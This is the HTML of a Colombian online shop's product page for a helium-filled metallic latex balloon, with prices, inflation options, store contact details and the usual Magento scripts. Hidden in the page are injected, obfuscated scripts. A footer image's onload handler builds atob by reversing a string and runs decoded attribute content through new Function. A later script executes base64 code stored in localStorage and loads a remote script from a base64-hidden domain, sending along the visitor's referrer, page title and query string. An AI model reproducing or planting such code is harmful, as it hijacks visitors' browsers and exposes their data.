--></div></div><div class="columns"><div class="column main"> <div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Globo Metal Inflado con Helio Certificado x Unidad</span></h1></div>    <div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.suenosyfantasias.com/globos-metal-inflado-helio-certificado#review-form">Sea el primero en dejar una reseña para este artículo</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="298" data-price-box="product-id-298"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Desde</span>  <span  id="product-price-298"  data-price-amount="600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 600,00</span></span>  </span></span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Disponibilidad"><span>Disponible</span></div>  <div class="availability only configurable-variation-qty" title="Cantidad">Sólo queda <strong>%1</strong></div>   <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >SYF24019</div></div></div></div>   <div class="product-add-form"><form data-product-sku="SYF24019" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW1ldGFsLWluZmxhZG8taGVsaW8tY2VydGlmaWNhZG8~/product/298/" method="post" id="product_addtocart_form" enctype="multipart/form-data"><input type="hidden" name="product" value="298" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="298" /><input name="form_key" type="hidden" value="aTVKBK0g9vwCXuxq" />        <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><div class="fieldset" tabindex="0">  <div class="swatch-opt" data-role="swatch-options"></div>          <div class="field required"><label class="label" for="select_429"><span>Opción de Inflado con Helio Certificado</span></label> <div class="control">  <div class="options-list nested" id="options-429-list">   <div class="field choice admin__field admin__field-option required"><input type="radio" class="radio admin__control-radio required product-custom-option " name="options[429]" id="options_429_2" value="1257" checked data-selector="options[429]" price="5700" /><label class="label admin__field-label" for="options_429_2"><span> Flotación 10 - 12 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " >$ 5.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option required"><input type="radio" class="radio admin__control-radio required product-custom-option " name="options[429]" id="options_429_3" value="1774"  data-selector="options[429]" price="8700" /><label class="label admin__field-label" for="options_429_3"><span> Media Flotación 14 - 16 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " >$ 8.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option required"><input type="radio" class="radio admin__control-radio required product-custom-option " name="options[429]" id="options_429_4" value="1259"  data-selector="options[429]" price="12000" /><label class="label admin__field-label" for="options_429_4"><span> Larga Flotación 3 – 4 días</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="12000" data-price-type="" class="price-wrapper " >$ 12.000,00</span>  </span></span></label></div></div>   <span id="options-429-container"></span>  </div></div>  </div></div> <div class="product-options-bottom">    <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Cantidad</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Cantidad" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action primary tocart" id="product-addtocart-button" disabled><span>Añadir al carrito</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> </div></div></div> </div>  </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":298,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW1ldGFsLWluZmxhZG8taGVsaW8tY2VydGlmaWNhZG8~"}}' data-action="add-to-wishlist"><span>Agregar a los favoritos</span></a>     <a href="#" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"298","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW1ldGFsLWluZmxhZG8taGVsaW8tY2VydGlmaWNhZG8~"}}' data-role="add-to-links" class="action tocompare"><span>Añadir para comparar</span></a> </div>  </div>    <div class="product attribute overview"> <div class="value" ><p>Globo de látex, tamaño R-12, en textura y colores Metal, con un terminado perlado y tonos intensos, con la opción de inflado con Helio.</p><p>El valor del globo es de $600 + la opción de Inflado con Helio. Si requieres servicio de entrega, este tiene un valor adicional dependiendo del momento y el lugar.</p><p>Puedes seleccionar el color del globo que desees y la duración del inflado. Los colores son una referencia y pueden variar en físico.</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Saltar al final de la galería de imágenes</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.suenosyfantasias.com/media/catalog/product/cache/87dda015eac07495cc5ed01a9e7f8859/g/l/globo-metal-helio-certificado-24019-img_4067.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Saltar al comienzo de la galería de imágenes</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Detalles</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>Aquí encuentras los colores de globos en tamaño R-12 y textura Metal, con la opción de inflado con Helio Certificado 100% seguro.</p><p>Estos globos tienen una diámetro inicial de entre 25 y 30 cm según la opción de inflado que selecciones. A medida que transcurre el periodo de flotación, el globo se irá desinflando por la naturaleza del látex hasta dejar de flotar por sí solo. Por lo tanto, el tamaño del globo disminuye con el paso del tiempo.</p><p>Es importante calcular el tiempo en el que quieres disfrutar de los globos, para que floten durante toda la celebración. Tenemos inflados con duración desde 10 horas hasta varios días.</p><p>Cada globo se entrega con una cinta que lo sujeta. Usamos globos de látex Sempertex, de excelente calidad y 100% biodegradables.</p><p>Estamos atentos a resolver tus inquietudes y calcular tu servicio de domicilio, no dudes en contactarnos.</p></div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Más Información</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más Información</caption><tbody> <tr><th class="col label" scope="row">Forma</th><td class="col data" data-th="Forma">Redonda</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reseñas</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Escribir Su propia reseña</strong></div><div class="block-content"> <form action="https://www.suenosyfantasias.com/review/product/post/id/298/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="aTVKBK0g9vwCXuxq" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><legend class="legend review-legend"><span>Estás revisando:</span><strong>Globo Metal Inflado con Helio Certificado x Unidad</strong></legend><br /> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Transmitir reseña del cliente</span></button></div></div></form></div></div> </div>  </div></div><input name="form_key" type="hidden" value="aTVKBK0g9vwCXuxq" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>               </div></div></main><footer class="page-footer"><div class="footer content">  <div class="block newsletter"><div class="title"><strong>Boletín informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.suenosyfantasias.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscríbase a nuestro boletín de noticias:</span> <input name="email" type="email" id="newsletter" placeholder="Ingresa tu dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe"><span>Suscribirse</span></button></div></form></div></div>  <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="colf">
<div class="colf-redes">
<p class="reset t-redes">¡ Síguenos en redes ! <br /> <a class="nolink" title="Siguenos en Facebook" href="https://www.facebook.com/suenosyfantasias/" target="_blank"><span class="icon-facebook2"></span></a><a class="nolink" title="Siguenos en Instagram" href="https://www.instagram.com/syf_suenosyfantasias/" target="_blank"> <span class="icon-instagram"></span></a> <a class="nolink" title="Siguenos en YouTube" href="https://www.youtube.com/channel/UCdxuZL8tf9MjaeANpOfQZJQ" target="_blank"><span class="icon-youtube"></span></a> <a class="nolink" title="Siguenos en Pinterest" href="https://www.pinterest.com/suenosyfantasias/" target="_blank"><span class="icon-pinterest2"></span> </a> <a class="nolink" title="Siguenos en Google Plus" target="_blank"> <span class="icon-google-plus3"></span></a></p>
</div>
<div class="colf-menu">
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Información</h4>
<ul class="submenu-item">
<li><a title="Condiciones de Envío" href="https://www.suenosyfantasias.com/condiciones-envio/" target="_self">Condiciones de Envío</a></li>
<li><a title="Pago Seguro" href="https://www.suenosyfantasias.com/pago-seguro/" target="_self">Pago Seguro</a></li>
<li><a title="Políticas de Privacidad y Seguridad" href="https://www.suenosyfantasias.com/politicas-privacidad-seguridad/" target="_self">Privacidad y Seguridad</a></li>
<li><a title="Términos y Condiciones de Uso" href="https://www.suenosyfantasias.com/terminos-y-condiciones-de-uso/" target="_self">Terminos y Condiciones</a></li>
</ul>
</div>
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Contáctanos<a title="Formulario de Contacto" href="https://www.suenosyfantasias.com/&quot;contact&quot;/" target="_self"></a></h4>
<ul class="submenu-item">
<li><b>Dirección:</b> Carrera 18 # 59 - 75, Bogotá DC <a title="Cómo llegar a nuestras instalaciones" href="https://www.suenosyfantasias.com/como-llegar/" target="_self">¿Cómo llegar?</a></li>
<li><b>Celular:</b> (+57) 316 231 8963, <a title="Link para escribir por WhatsApp a Sueños &amp; Fantasías" href="https://wa.me/573162318963" target="_blank">también por WhatsApp</a></li>
<li><b>Teléfono:</b> (+57) 601 235 6627</li>

<li><b>Atención:</b> </br>○ Lunes a Viernes: 8:00 a 19:00</br>○ Sábados: 8:00 a 17:00</br>○ Festivos: Contáctanos para agendar</li>
</ul>
</div>
</div>
</div>

<div class="box-footer">
<div style="justify-content: space-between" class="flex">
    <span style="font-weight:700; margin:10px 0">Formas<br>de pago:</span>
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-transferencia.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-bancolombia-lineas.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-davivienda-casa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mercado-pago.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mastercard.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-visa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-american-express.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-pse.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-baloto.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-efecty.png" alt="">    
</div>
</div>

<div class="f-captcha">Este sitio esta protegido por reCAPTCHA, aplican las <a href="https://policies.google.com/privacy">Políticas de Privacidad</a> y <a href="https://policies.google.com/terms">Términos de Servicio</a> de Google.</div></div><img src="https://songlobos.com/media/logo/websites/2/Logo-SonGlobos.gif" style="display:none;" onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256=""></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div> </div></footer>  <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--> <small class="copyright"><span>© 2020 Sueños &amp; Fantasías / PlayTib Ltda. Todo los derechos reservados.</span></small></div>
<script> var LOCALE = 'es\u002DCO'; var BASE_URL = 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1768827886\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO' };</script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js"></script>
<script  type="text/javascript"  integrity="sha256-2xXUTk1/gR9ISwDOo4A1axnWN4eaIyLIwt2ixB6TofI=" crossorigin="anonymous" src="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZF7M2EEMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZF7M2EEMD');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '632693708150034');
fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-24768032-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Globo Metal Inflado con Helio Certificado x Unidad",
        "image": "https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-metal-helio-certificado-24019-img_4067.jpg",
        "description": "Aquí encuentras los colores de globos en tamaño R-12 y textura Metal, con la opción de inflado con Helio Certificado 100% seguro.Estos globos tienen una diámetro inicial de entre 25 y 30 cm según la opción de inflado que selecciones. A medida que transcurre el periodo de flotación, el globo se irá desinflando por la naturaleza del látex hasta dejar de flotar por sí solo. Por lo tanto, el tamaño del globo disminuye con el paso del tiempo.Es importante calcular el tiempo en el que quieres disfrutar de los globos, para que floten durante toda la celebración. Tenemos inflados con duración desde 10 horas hasta varios días.Cada globo se entrega con una cinta que lo sujeta. Usamos globos de látex Sempertex, de excelente calidad y 100% biodegradables.Estamos atentos a resolver tus inquietudes y calcular tu servicio de domicilio, no dudes en contactarnos.",
         "sku": "SYF24019",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "COP",
            "url": "https://www.suenosyfantasias.com/globos-metal-inflado-helio-certificado?___store=default",
            "availability": "https://schema.org/InStock",
            "price": "600.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.suenosyfantasias.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.suenosyfantasias.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW1ldGFsLWluZmxhZG8taGVsaW8tY2VydGlmaWNhZG8~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.suenosyfantasias.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768831759}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1768827886\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "800"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.suenosyfantasias.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"Globo Metal Inflado con Helio Certificado x Unidad"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Valora este producto";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
